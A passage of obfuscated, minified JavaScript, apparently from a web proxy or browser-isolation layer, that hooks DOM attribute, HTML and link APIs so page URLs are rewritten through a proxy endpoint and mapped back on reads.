T9['A'][uZ(0x9e2)](tP)[uZ(0xfeb)][uZ(0x61f)][uZ(0xde3)](this,tE,...tN);}}),kl(tP,DN(0x102e),DN(0x8f8),function(tX){const uA=DN;return T9['A'][uA(0x9e2)](tP)[uA(0x5e3)][uA(0xde3)](this,(0x0,kT['Qw'])({'protectUrlContext':tv,'selector':tX}));}),kl(tP,DN(0x102e),DN(0xb64),function(tX){const uV=DN;if(tX[uV(0xd14)](uV(0x51a))){const tm=tX[uV(0x4bf)](0x5)[uV(0x9d1)]();(0x0,Tr['_'])(tm)||(tX=uV(0x51a)+(0x0,Tr['md'])(tm));}let tE='';return tE=uV(0xd78)===tX||uV(0xf5d)===tX||uV(0x383)===tX?T9['A'][uV(0x9e2)](tP)[uV(0x94e)][uV(0xde3)](this,(0x0,Tr['md'])(tX)):T9['A'][uV(0x9e2)](tP)[uV(0x94e)][uV(0xde3)](this,tX),tE?('id'===tX&&(0x0,Tr['_'])(tE)?tE=(0x0,Tr['ks'])(tE):uV(0x674)===tX?tE=tE[uV(0x764)]('\x20')[uV(0x22e)](tN=>(0x0,Tr['_'])(tN)?(0x0,Tr['ks'])(tN):tN)[uV(0x22f)]('\x20'):uV(0x988)===tX||uV(0xadb)===tX?uV(0xe91)==typeof tE&&tE[uV(0xd14)](uV(0x588))&&(tE=tE[uV(0x4bf)](0x3)):((()=>!!(uV(0xc4c)===this[uV(0x8d0)][uV(0x9d1)]()&&uV(0xde7)===tX&&(0x0,T0['EW'])(tE)||uV(0xbe4)===this[uV(0x8d0)][uV(0x9d1)]()&&uV(0xde7)===tX&&(0x0,T0['EW'])(tE)||uV(0x2af)===this[uV(0x8d0)][uV(0x9d1)]()&&uV(0xde7)===tX&&(0x0,T0['EW'])(tE)||uV(0xe66)===this[uV(0x8d0)][uV(0x9d1)]()&&uV(0xa87)===tX&&(0x0,T0['EW'])(tE)||'a'===this[uV(0x8d0)][uV(0x9d1)]()&&uV(0xa87)===tX&&(0x0,T0['EW'])(tE)||uV(0x729)===this[uV(0x8d0)][uV(0x9d1)]()&&uV(0xde7)===tX&&(0x0,T0['EW'])(tE)||uV(0x884)===this[uV(0x8d0)][uV(0x9d1)]()&&uV(0xde7)===tX&&(0x0,T0['EW'])(tE)||uV(0xdce)===this[uV(0x8d0)][uV(0x9d1)]()&&uV(0xbba)===tX&&(0x0,T0['EW'])(tE)))())?tE=(0x0,T0['sH'])(tE)[uV(0x992)]:uV(0xbe4)===this[uV(0x8d0)][uV(0x9d1)]()&&uV(0x74c)===tX||uV(0x884)===this[uV(0x8d0)][uV(0x9d1)]()&&uV(0x74c)===tX&&(0x0,T0['EW'])(tE)?tE=kJ(tE):uV(0xdce)===this[uV(0x8d0)][uV(0x9d1)]()&&uV(0x894)===tX&&(0x0,Tr['_'])(tE)||this[uV(0x8d0)][uV(0x9d1)]()[uV(0xd14)](uV(0x104b))&&uV(0x884)===tX&&(0x0,Tr['_'])(tE)||uV(0x86b)===tX&&(0x0,Tr['_'])(tE)?tE=(0x0,Tr['ks'])(tE):uV(0x956)===tX&&(0x0,Tr['_'])(tE)?tE=(0x0,Tr['xE'])(tE):uV(0x51c)===tX&&(tE=kK(tE)),uV(0xeaf)===tX&&(tE=(0x0,kQ['H'])(tE)),tE):tE;}),kl(tP,DN(0x102e),DN(0x75b),function(tX){const uL=DN;return T9['A'][uL(0x9e2)](tP)[uL(0x81f)][uL(0xde3)](this,(0x0,Tr['md'])(tX));}),kl(tP,DN(0x102e),DN(0xcfc),function(tX){const ux=DN;if(tX[ux(0xd14)](ux(0x51a))){const tE=tX[ux(0x4bf)](0x5)[ux(0x9d1)]();(0x0,Tr['_'])(tE)||(tX=ux(0x51a)+(0x0,Tr['md'])(tE));}return T9['A'][ux(0x9e2)](tP)[ux(0x87f)][ux(0xde3)](this,tX);}),kB(tP,DN(0x102e),'id',{'get':function(){const un=DN;for(var tX=arguments[un(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];const tN=T9['A'][un(0x9e2)](tP)[un(0x4e4)][un(0x9e2)][un(0xde3)](this,...tE);return(0x0,Tr['_'])(tN)?(0x0,Tr['ks'])(tN):tN;},'set':function(tX){const uX=DN;uX(0xe91)!=typeof tX&&(tX=tP[uX(0x42e)](tX)),kO(tP,tX);for(var tE=arguments[uX(0xc6c)],tm=new Array(tE>0x1?tE-0x1:0x0),tN=0x1;tN<tE;tN++)tm[tN-0x1]=arguments[tN];return T9['A'][uX(0x9e2)](tP)[uX(0x4e4)][uX(0x61f)][uX(0xde3)](this,(0x0,Tr['md'])(tX),...tm);}}),kB(tP,DN(0x102e),DN(0xea2),{'get':function(){const uE=DN;for(var tX=arguments[uE(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];const tN=T9['A'][uE(0x9e2)](tP)[uE(0x1047)][uE(0x9e2)][uE(0xde3)](this,...tE);return uE(0xeaf)===this[uE(0x8d0)][uE(0x9d1)]()?(0x0,kT['sR'])(tN):tN;},'set':function(tX){const um=DN;for(var tE=arguments[um(0xc6c)],tm=new Array(tE>0x1?tE-0x1:0x0),tN=0x1;tN<tE;tN++)tm[tN-0x1]=arguments[tN];if(um(0xeaf)===this[um(0x8d0)][um(0x9d1)]())return T9['A'][um(0x9e2)](tP)[um(0x1047)][um(0x61f)][um(0xde3)](this,(0x0,kT['dv'])({'protectUrlContext':tv,'stylesheet':tX}),...tm);if(um(0x2af)===this[um(0x8d0)][um(0x9d1)]())return T9['A'][um(0x9e2)](tP)[um(0x1047)][um(0x61f)][um(0xde3)](this,tX,...tm);const tb=tX[um(0xc6a)]();return this instanceof tP[um(0xa9d)]&&tb[um(0x9c6)](um(0x6b1))?T9['A'][um(0x9e2)](tP)[um(0x1047)][um(0x61f)][um(0xde3)](this,tX,...tm):T9['A'][um(0x9e2)](tP)[um(0x1047)][um(0x61f)][um(0xde3)](this,kD({'_window':tP,'protectUrlContext':tv,'html':tX}),...tm);}}),kB(tP,DN(0x102e),DN(0x25a),{'get':function(){const uN=DN;for(var tX=arguments[uN(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];const tN=T9['A'][uN(0x9e2)](tP)[uN(0xd26)][uN(0x9e2)][uN(0xde3)](this,...tE);return uN(0xeaf)===this[uN(0x8d0)][uN(0x9d1)]()?(0x0,kT['sR'])(tN):tN;},'set':function(tX){const ub=DN,tE=tX[ub(0xc6a)]();for(var tm=arguments[ub(0xc6c)],tN=new Array(tm>0x1?tm-0x1:0x0),tb=0x1;tb<tm;tb++)tN[tb-0x1]=arguments[tb];return this instanceof tP[ub(0xa9d)]&&tE[ub(0x9c6)](ub(0x6b1))?T9['A'][ub(0x9e2)](tP)[ub(0xd26)][ub(0x61f)][ub(0xde3)](this,tX,...tN):T9['A'][ub(0x9e2)](tP)[ub(0xd26)][ub(0x61f)][ub(0xde3)](this,kD({'_window':tP,'protectUrlContext':tv,'html':tX}),...tN);}}),kl(tP,DN(0x102e),DN(0xf53),function(tX,tE){const U0=DN;return T9['A'][U0(0x9e2)](tP)[U0(0x5c4)][U0(0xde3)](this,tX,this instanceof tP[U0(0xba7)]&&U0(0xeaf)!==this[U0(0x8d0)][U0(0x9d1)]()?kD({'_window':tP,'protectUrlContext':tv,'html':tE}):(0x0,kT['dv'])({'protectUrlContext':tv,'stylesheet':tE}));}),kl(tP,DN(0x102e),DN(0x3d4),function(tX){const U1=DN;return tX=(0x0,kG['w4'])(tX),T9['A'][U1(0x9e2)](tP)[U1(0xa08)][U1(0xde3)](this,(0x0,kT['Qw'])({'protectUrlContext':tv,'selector':tX}));},tX=>tX),kl(tP,DN(0x102e),DN(0xe50),function(tX){const U2=DN;return tX=(0x0,kG['w4'])(tX),T9['A'][U2(0x9e2)](tP)[U2(0x8af)][U2(0xde3)](this,(0x0,kT['Qw'])({'protectUrlContext':tv,'selector':tX}));},tX=>tX),kl(tP,DN(0x102e),DN(0x8f4),function(tX){const U3=DN;if(tX[U3(0xd14)](U3(0x51a))){const tE=tX[U3(0x4bf)](0x5)[U3(0x9d1)]();(0x0,Tr['_'])(tE)||(tX=U3(0x51a)+(0x0,Tr['md'])(tE));}return T9['A'][U3(0x9e2)](tP)[U3(0x6f8)][U3(0xde3)](this,tX);}),kl(tP,DN(0x102e),DN(0x1eb),function(tX){const U4=DN;return!!tX&&T9['A'][U4(0x9e2)](tP)[U4(0xba0)][U4(0xde3)](this,(0x0,kT['Qw'])({'protectUrlContext':tv,'selector':tX}));});const th=[DN(0xd41),DN(0xe12),DN(0xcf1),DN(0x50a),DN(0xec2),DN(0x67b),DN(0xf10)],tl=['id',DN(0x674),DN(0xadb),DN(0x988),DN(0xde7),DN(0x667),DN(0x74c),DN(0xa87),DN(0x6cb),'as',DN(0xc9c),DN(0xf71),DN(0x7d1),DN(0x86b),DN(0x956),DN(0xd78),DN(0xf5d),DN(0x383),DN(0xeaf),...th];kl(tP,DN(0x102e),DN(0xd89),function(tX,tE){const U5=DN;tX=tX[U5(0x9d1)]();let tm=String(tE);const tN=this[U5(0x8d0)][U5(0x9d1)]();if('id'!==tX||(0x0,Tr['_'])(tm)){if(U5(0x674)===tX)tm=tm[U5(0x764)]('\x20')[U5(0x22e)](g0=>(0x0,Tr['md'])(g0))[U5(0x22f)]('\x20');else{if(U5(0x988)===tX||U5(0xadb)===tX)tm=U5(0x588)+tm;else{if(U5(0xc4c)===tN)U5(0xde7)===tX?tm=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tm,'kind':T0['MN'][U5(0x899)],'baseUrl':T9['A'][U5(0x9e2)](tP)[U5(0x99a)][U5(0x9e2)][U5(0xc15)](tP[U5(0x95c)]),'endpoint':T1['A'][U5(0xb24)]}):U5(0x667)===tX&&(tm=U5(0xe1d)[U5(0x64c)](ka,U5(0x5c0))[U5(0x64c)]((0x0,T0['Wq'])({'protectUrlContext':tv,'url':T1['A'][U5(0xb24)]+U5(0xb39),'kind':T0['MN'][U5(0x567)],'baseUrl':T9['A'][U5(0x9e2)](tP)[U5(0x99a)][U5(0x9e2)][U5(0xc15)](tP[U5(0x95c)]),'endpoint':T1['A'][U5(0xb24)]}),U5(0xbe5))[U5(0x64c)]((0x0,kz['x'])()['id'],U5(0xf99))+kD({'_window':tP,'protectUrlContext':tv,'html':tm}));else{if(U5(0xbe4)!==tN&&U5(0x53e)!==tN||U5(0xde7)!==tX){if(U5(0xbe4)!==tN&&U5(0x53e)!==tN||U5(0x74c)!==tX){if(U5(0x2af)===tN&&U5(0xde7)===tX)tm=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tm,'kind':T0['MN'][U5(0x567)],'baseUrl':T9['A'][U5(0x9e2)](tP)[U5(0x99a)][U5(0x9e2)][U5(0xc15)](tP[U5(0x95c)]),'endpoint':T1['A'][U5(0xb24)]});else{if(U5(0xe66)===tN){var tb;const g0=U5(0x6cb)===tX?tm:null===(tb=T9['A'][U5(0x9e2)](tP)[U5(0x94e)][U5(0xde3)](this,U5(0x6cb)))||void 0x0===tb?void 0x0:tb[U5(0x9d1)](),g1=U5(0xa87)===tX?tm:T9['A'][U5(0x9e2)](tP)[U5(0x94e)][U5(0xde3)](this,U5(0xa87)),g2='as'===tX?tm:T9['A'][U5(0x9e2)](tP)[U5(0x94e)][U5(0xde3)](this,'as'),g3=U5(0x35b)===g0||U5(0x326)===g0&&U5(0xeaf)===g2?T0['MN'][U5(0x818)]:U5(0x326)===g0&&U5(0x2af)===g2?T0['MN'][U5(0x567)]:T0['MN'][U5(0x4a9)];U5(0xa87)===tX?tm=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tm,'kind':g3,'baseUrl':T9['A'][U5(0x9e2)](tP)[U5(0x99a)][U5(0x9e2)][U5(0xc15)](tP[U5(0x95c)]),'endpoint':T1['A'][U5(0xb24)]}):g1&&T9['A'][U5(0x9e2)](tP)[U5(0x611)][U5(0x61f)][U5(0xde3)](this,(0x0,T0['Wq'])({'protectUrlContext':tv,'url':g1,'kind':g3,'baseUrl':T9['A'][U5(0x9e2)](tP)[U5(0x99a)][U5(0x9e2)][U5(0xc15)](tP[U5(0x95c)]),'endpoint':T1['A'][U5(0xb24)]}));}else{if('a'!==tN||U5(0xa87)!==tX||(0x0,T0['EW'])(tm)){if('a'===tN&&U5(0x7d1)===tX&&U5(0xe91)==typeof tm)tX=U5(0x51a)+(0x0,Tr['md'])(U5(0x7d1));else{if(U5(0x729)!==tN||U5(0xde7)!==tX&&U5(0xf71)!==tX||(0x0,T0['EW'])(tm)){if(U5(0x884)!==tN||U5(0xde7)!==tX||(0x0,T0['EW'])(tm)){if(U5(0x884)!==tN||U5(0x74c)!==tX||(0x0,T0['EW'])(tm)){if(U5(0xdce)!==tN||U5(0xbba)!==tX||(0x0,T0['EW'])(tm))U5(0xdce)!==tN||U5(0x894)!==tX||(0x0,Tr['_'])(tm)||[U5(0x3ec),U5(0x221),U5(0x52e),U5(0xda9)][U5(0x9c6)](tm)||(tm=(0x0,Tr['md'])(tm));else{const g4=T9['A'][U5(0x9e2)](tP)[U5(0x94e)][U5(0xde3)](this,U5(0x894));tm=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tm,'kind':U5(0x3ec)===g4?T0['MN'][U5(0xf9b)]:T0['MN'][U5(0x899)],'baseUrl':T9['A'][U5(0x9e2)](tP)[U5(0x99a)][U5(0x9e2)][U5(0xc15)](tP[U5(0x95c)]),'endpoint':T1['A'][U5(0xb24)]});}}else tm=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tm,'kind':T0['MN'][U5(0x4a9)],'baseUrl':T9['A'][U5(0x9e2)](tP)[U5(0x99a)][U5(0x9e2)][U5(0xc15)](tP[U5(0x95c)]),'endpoint':T1['A'][U5(0xb24)]});}else tm=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tm,'kind':T0['MN'][U5(0x4a9)],'baseUrl':T9['A'][U5(0x9e2)](tP)[U5(0x99a)][U5(0x9e2)][U5(0xc15)](tP[U5(0x95c)]),'endpoint':T1['A'][U5(0xb24)]});}else tm=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tm,'kind':T0['MN'][U5(0x4a9)],'baseUrl':T9['A'][U5(0x9e2)](tP)[U5(0x99a)][U5(0x9e2)][U5(0xc15)](tP[U5(0x95c)]),'endpoint':T1['A'][U5(0xb24)]});}}else tm=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tm,'kind':T0['MN'][U5(0xf9b)],'baseUrl':T9['A'][U5(0x9e2)](tP)[U5(0x99a)][U5(0x9e2)][U5(0xc15)](tP[U5(0x95c)]),'endpoint':T1['A'][U5(0xb24)]});}}}else tm=ky({'protectUrlContext':tv,'srcset':tm,'endpoint':T1['A'][U5(0xb24)]});}else tm=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tm,'kind':T0['MN'][U5(0x4a9)],'baseUrl':T9['A'][U5(0x9e2)](tP)[U5(0x99a)][U5(0x9e2)][U5(0xc15)](tP[U5(0x95c)]),'endpoint':T1['A'][U5(0xb24)]});}}}}else kO(tP,tm),tm=(0x0,Tr['md'])(tm);if(th[U5(0x9c6)](tX)&&(tm=(0x0,kT['oY'])({'protectUrlContext':tv,'value':tm})),U5(0xc9c)===tX&&(tm=ki(tv,tm,T9['A'][U5(0x9e2)](tP)[U5(0x99a)][U5(0x9e2)][U5(0xc15)](tP[U5(0x95c)]))),U5(0x956)!==tX||(0x0,Tr['_'])(tm)||(tm=(0x0,Tr['zp'])(tm)),U5(0x86b)!==tX||(0x0,Tr['_'])(tm)||(tm=(0x0,Tr['md'])(tm)),U5(0xd78)!==tX&&U5(0xf5d)!==tX||(tX=(0x0,Tr['md'])(tX)),U5(0x383)===tX&&(tX=(0x0,Tr['md'])(tX)),tX[U5(0xd14)](U5(0x51a))){const g5=tX[U5(0x4bf)](0x5)[U5(0x9d1)]();(0x0,Tr['_'])(g5)||(tX=U5(0x51a)+(0x0,Tr['md'])(g5));}return U5(0xeaf)===tX&&(tm=(0x0,kQ['e'])(tm)),T9['A'][U5(0x9e2)](tP)[U5(0xb7c)][U5(0xde3)](this,tX,tm);},function(tX,tE){const U6=DN,tm=tX[U6(0x9d1)]();return!!tl[U6(0x9c6)](tm)||!!tm[U6(0xd14)](U6(0x51a));});const tB=[DN(0x204),DN(0xa87)];kl(tP,DN(0x102e),DN(0x6c2),function(tX,tE,tm){const U7=DN;return U7(0x204)===tE&&tm[U7(0xd14)]('#')?tm='#'+(0x0,Tr['md'])(tm[U7(0x4bf)](0x1)):U7(0x204)!==tE&&U7(0xa87)!==tE||(0x0,T0['EW'])(tm)||(tm=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tm,'kind':T0['MN'][U7(0x4a9)],'baseUrl':T9['A'][U7(0x9e2)](tP)[U7(0x99a)][U7(0x9e2)][U7(0xc15)](tP[U7(0x95c)]),'endpoint':T1['A'][U7(0xb24)]})),T9['A'][U7(0x9e2)](tP)[U7(0xa24)][U7(0xde3)](this,tX,tE,tm);},function(tX,tE,tm){const U8=DN;return!!tB[U8(0x3c0)](tN=>tE[U8(0xd14)](tN));}),kl(tP,DN(0x102e),DN(0xf7c),function(tX){const U9=DN;return T9['A'][U9(0x9e2)](tP)[U9(0x8e4)][U9(0xde3)](this,kD({'_window':tP,'protectUrlContext':tv,'html':tX}));}),kB(tP,DN(0x5ea),DN(0x49c),{'get':function(){const UT=DN;for(var tX=arguments[UT(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];const tN=T9['A'][UT(0x9e2)](tP)[UT(0x72b)][UT(0x9e2)][UT(0xde3)](this,...tE);return(0x0,T0['EW'])(tN)?(0x0,T0['sH'])(tN)[UT(0x992)]:tN;}},()=>!0x0),kB(tP,DN(0x5ea),DN(0xd6f),{'get':function(){const Uk=DN;for(var tX=arguments[Uk(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];const tN=T9['A'][Uk(0x9e2)](tP)[Uk(0x684)][Uk(0x9e2)][Uk(0xde3)](this,...tE);return(0x0,T0['EW'])(tN)?(0x0,T0['sH'])(tN)[Uk(0x992)]:tN;}}),kl(tP,DN(0x367),DN(0xe52),function(){const Ut=DN;this[Ut(0x564)]=!0x0;for(var tX=arguments[Ut(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];return T9['A'][Ut(0x9e2)](tP)[Ut(0xd03)][Ut(0xde3)](this,...tE);}),kl(tP,DN(0x367),DN(0x257),function(){const Ug=DN;this[Ug(0x72c)]=!0x0;for(var tX=arguments[Ug(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];return T9['A'][Ug(0x9e2)](tP)[Ug(0x40b)][Ug(0xde3)](this,...tE);}),kl(tP,DN(0x3c4),DN(0xb9b),function(tX,tE,tm){const Ur=DN;var tN,tb;null!==(tN=this[Ur(0xf78)])&&void 0x0!==tN||(this[Ur(0xf78)]=[]);const g0=null!==(tb=this[Ur(0xf78)][Ur(0x81d)](kj(tX,tE,tm)))&&void 0x0!==tb?tb:((()=>{const UI=Ur,g1={'eventName':tX,'callback':tE,'options':tm,'triggerCount':0x0,'func':function(g2){const Uw=a2k;this[Uw(0xf78)]=this[Uw(0xf78)][Uw(0xde0)](gT=>{const UR=Uw;var gk;return!(UR(0xee9)!=typeof gT[UR(0xbb8)]&&null!==(gk=gT[UR(0xbb8)])&&void 0x0!==gk&&null!==(gk=gk[UR(0xf29)])&&void 0x0!==gk&&gk[UR(0xa01)]);});try{for(var g3=arguments[Uw(0xc6c)],g4=new Array(g3>0x1?g3-0x1:0x0),g5=0x1;g5<g3;g5++)g4[g5-0x1]=arguments[g5];g1[Uw(0x261)][Uw(0xf79)]?g1[Uw(0x261)][Uw(0xf79)][Uw(0xde3)](g1[Uw(0x261)],g2,...g4):g1[Uw(0x261)][Uw(0xde3)](this,g2,...g4);}catch(gT){console[Uw(0x1029)](gT);}const g6=++g1[Uw(0x274)];let g7=!0x1;if((g2[Uw(0x72c)]||g2[Uw(0x564)]&&this[Uw(0xf78)][Uw(0x9a7)](gk=>gk[Uw(0x274)]===g6)||this instanceof tP[Uw(0x5ea)]&&this[Uw(0xf78)][Uw(0x9a7)](gk=>gk[Uw(0x274)]===g6))&&(g7=!0x0),g7&&!g2[Uw(0x58e)]){let gk=g2[Uw(0x894)];for(;gk instanceof tP[Uw(0xba7)]&&'a'!==(null===(g8=gk)||void 0x0===g8||null===(g8=g8[Uw(0x8d0)])||void 0x0===g8?void 0x0:g8[Uw(0x9d1)]());){var g8;gk=gk[Uw(0x5ad)];}if(gk){var g9;const gg=T9['A'][Uw(0x9e2)](tP)[Uw(0x94e)][Uw(0xde3)](gk,Uw(0x51a)+(0x0,Tr['md'])(Uw(0x7d1)));if(gg)try{tP[Uw(0x323)](gg);}catch(gI){}let gr=T9['A'][Uw(0x9e2)](tP)[Uw(0x94e)][Uw(0xde3)](gk,Uw(0xa87));if(Uw(0xe91)!=typeof gr||gr[Uw(0xd14)](Uw(0xe45)))return;const gw=null===(g9=kV(tP))||void 0x0===g9?void 0x0:g9[Uw(0x3d1)];if((0x0,T0['EW'])(gr)){const gC=(0x0,T0['sH'])(gr)[Uw(0x992)];gr=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':gC,'kind':T0['MN'][Uw(0xf9b)],'baseUrl':T9['A'][Uw(0x9e2)](tP)[Uw(0x99a)][Uw(0x9e2)][Uw(0xc15)](tP[Uw(0x95c)]),'endpoint':T1['A'][Uw(0xb24)],'extra':{'sourceFrameOrigin':gw}});}let gR=T9['A'][Uw(0x9e2)](tP)[Uw(0x94e)][Uw(0xde3)](gk,Uw(0x51c));if(gR=ki(tv,gR,T9['A'][Uw(0x9e2)](tP)[Uw(0x99a)][Uw(0x9e2)][Uw(0xc15)](tP[Uw(0x95c)])),g2[Uw(0xd40)](),gr){if('#'===gr){const gO=(0x0,T0['sH'])(window[Uw(0xd7f)][Uw(0xa87)])[Uw(0x992)];gr=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':gO+'#','kind':T0['MN'][Uw(0xf9b)],'baseUrl':T9['A'][Uw(0x9e2)](tP)[Uw(0x99a)][Uw(0x9e2)][Uw(0xc15)](tP[Uw(0x95c)]),'endpoint':T1['A'][Uw(0xb24)],'extra':{'sourceFrameOrigin':gw}});}let gc=tP;for(;TA(gc,Uw(0x1e2),Uw(0xcb4),{'url':gr,'windowFeatures':gR?Uw(0x7af)[Uw(0x64c)](gR):void 0x0,'name':tP[Uw(0xef5)]}),gc!==tP[Uw(0xe87)];)gc=gc[Uw(0x996)][Uw(0x1000)];}}}Uw(0xee9)!=typeof tm&&null!=tm&&tm[Uw(0x9ce)]&&(this[Uw(0xf78)]=this[Uw(0xf78)][Uw(0xde0)](ga=>ga!==g1));}};return this[UI(0xf78)][UI(0x777)](g1),g1;})());return T9['A'][Ur(0x9e2)](tP)[Ur(0x92f)][Ur(0xde3)](this,tX,g0[Ur(0x657)],tm);},function(tX,tE){const UC=DN;return UC(0xcb4)===tX;}),kl(tP,DN(0x3c4),DN(0xbd6),function(tX,tE,tm){const Uc=DN;var tN;const tb=null!==(tN=this[Uc(0xf78)])&&void 0x0!==tN?tN:[],g0=tb[Uc(0x3fb)](kj(tX,tE,tm));if(-0x1!==g0){const [g1]=tb[Uc(0xbf8)](g0,0x1);return T9['A'][Uc(0x9e2)](tP)[Uc(0x901)][Uc(0xde3)](this,tX,g1[Uc(0x657)],tm);}return T9['A'][Uc(0x9e2)](tP)[Uc(0x901)][Uc(0xde3)](this,tX,tE,tm);},tX=>DN(0xcb4)===tX),kB(tP,DN(0x6d2),DN(0x51c),{'get':function(){const UO=DN;for(var tX=arguments[UO(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];const tN=T9['A'][UO(0x9e2)](tP)[UO(0x1d1)][UO(0x9e2)][UO(0xde3)](this,...tE);return tN?kK(tN):tN;},'set':function(tX){const Ua=DN;if(!tX)return T9['A'][Ua(0x9e2)](tP)[Ua(0x1d1)][Ua(0x61f)][Ua(0xde3)](this,tX);for(var tE=arguments[Ua(0xc6c)],tm=new Array(tE>0x1?tE-0x1:0x0),tN=0x1;tN<tE;tN++)tm[tN-0x1]=arguments[tN];return T9['A'][Ua(0x9e2)](tP)[Ua(0x1d1)][Ua(0x61f)][Ua(0xde3)](this,ki(tv,tX,T9['A'][Ua(0x9e2)](tP)[Ua(0x99a)][Ua(0x9e2)][Ua(0xc15)](tP[Ua(0x95c)])),...tm);}}),kB(tP,DN(0x6d2),DN(0xa87),{'get':function(){const Uz=DN;for(var tX=arguments[Uz(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];let tN=T9['A'][Uz(0x9e2)](tP)[Uz(0x6ed)][Uz(0x9e2)][Uz(0xc15)](this,tE);return(0x0,T0['EW'])(tN)&&(tN=(0x0,T0['sH'])(tN)[Uz(0x992)]),tN;},'set':function(tX){const Ui=DN;try{tX=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tX,'kind':T0['MN'][Ui(0xf9b)],'baseUrl':T9['A'][Ui(0x9e2)](tP)[Ui(0x99a)][Ui(0x9e2)][Ui(0xc15)](tP[Ui(0x95c)]),'endpoint':T1['A'][Ui(0xb24)]});}catch(tb){T4['A'][Ui(0xddf)](Ui(0xc0c),tX);}for(var tE=arguments[Ui(0xc6c)],tm=new Array(tE>0x1?tE-0x1:0x0),tN=0x1;tN<tE;tN++)tm[tN-0x1]=arguments[tN];return T9['A'][Ui(0x9e2)](tP)[Ui(0x6ed)][Ui(0x61f)][Ui(0xde3)](this,tX,...tm);}}),kB(tP,DN(0x6d2),DN(0x1e6),{'get':function(){const UK=DN;let tX=T9['A'][UK(0x9e2)](tP)[UK(0x6ed)][UK(0x9e2)][UK(0xc15)](this);(0x0,T0['EW'])(tX)&&(tX=(0x0,T0['sH'])(tX)[UK(0x992)]);try{return new URL(tX)[UK(0x1e6)];}catch(tb){for(var tE=arguments[UK(0xc6c)],tm=new Array(tE),tN=0x0;tN<tE;tN++)tm[tN]=arguments[tN];return T9['A'][UK(0x9e2)](tP)[UK(0x845)][UK(0x9e2)][UK(0xc15)](this,tm);}}}),kB(tP,DN(0x6d2),DN(0x622),{'get':function(){const UQ=DN;let tX=T9['A'][UQ(0x9e2)](tP)[UQ(0x6ed)][UQ(0x9e2)][UQ(0xc15)](this);(0x0,T0['EW'])(tX)&&(tX=(0x0,T0['sH'])(tX)[UQ(0x992)]);try{return new URL(tX)[UQ(0x622)];}catch(tb){for(var tE=arguments[UQ(0xc6c)],tm=new Array(tE),tN=0x0;tN<tE;tN++)tm[tN]=arguments[tN];return T9['A'][UQ(0x9e2)](tP)[UQ(0x5ec)][UQ(0x9e2)][UQ(0xc15)](this,tm);}}}),kB(tP,DN(0x6d2),DN(0xfe0),{'get':function(){const UH=DN;for(var tX=arguments[UH(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];let tN=T9['A'][UH(0x9e2)](tP)[UH(0x6ed)][UH(0x9e2)][UH(0xc15)](this,tE);(0x0,T0['EW'])(tN)&&(tN=(0x0,T0['sH'])(tN)[UH(0x992)]);try{return new URL(tN)[UH(0xfe0)];}catch(tb){return T9['A'][UH(0x9e2)](tP)[UH(0x99e)][UH(0x9e2)][UH(0xc15)](this,tE);}}}),kB(tP,DN(0x6d2),DN(0x9cd),{'get':function(){const Uy=DN;for(var tX=arguments[Uy(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];let tN=T9['A'][Uy(0x9e2)](tP)[Uy(0x6ed)][Uy(0x9e2)][Uy(0xc15)](this,tE);(0x0,T0['EW'])(tN)&&(tN=(0x0,T0['sH'])(tN)[Uy(0x992)]);try{return new URL(tN)[Uy(0x9cd)];}catch(tb){return T9['A'][Uy(0x9e2)](tP)[Uy(0x3bb)][Uy(0x9e2)][Uy(0xc15)](this,tE);}}}),kB(tP,DN(0x6d2),DN(0x5a4),{'get':function(){const UJ=DN;for(var tX=arguments[UJ(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];let tN=T9['A'][UJ(0x9e2)](tP)[UJ(0x6ed)][UJ(0x9e2)][UJ(0xc15)](this,tE);(0x0,T0['EW'])(tN)&&(tN=(0x0,T0['sH'])(tN)[UJ(0x992)]);try{return new URL(tN)[UJ(0x5a4)];}catch(tb){return T9['A'][UJ(0x9e2)](tP)[UJ(0x240)][UJ(0x9e2)][UJ(0xc15)](this,tE);}}}),kB(tP,DN(0x6d2),DN(0x666),{'get':function(){const UD=DN;for(var tX=arguments[UD(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];let tN=T9['A'][UD(0x9e2)](tP)[UD(0x6ed)][UD(0x9e2)][UD(0xc15)](this,tE);(0x0,T0['EW'])(tN)&&(tN=(0x0,T0['sH'])(tN)[UD(0x992)]);try{return new URL(tN)[UD(0x666)];}catch(tb){return T9['A'][UD(0x9e2)](tP)[UD(0xf97)][UD(0x9e2)][UD(0xc15)](this,tE);}}}),kB(tP,DN(0x6d2),DN(0x894),{'get':function(){const Uu=DN;for(var tX=arguments[Uu(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];let tN=T9['A'][Uu(0x9e2)](tP)[Uu(0x297)][Uu(0x9e2)][Uu(0xc15)](this,tE);return(0x0,T0['EW'])(tN)&&(tN=(0x0,T0['sH'])(tN)[Uu(0x992)]),tN;},'set':function(tX){const 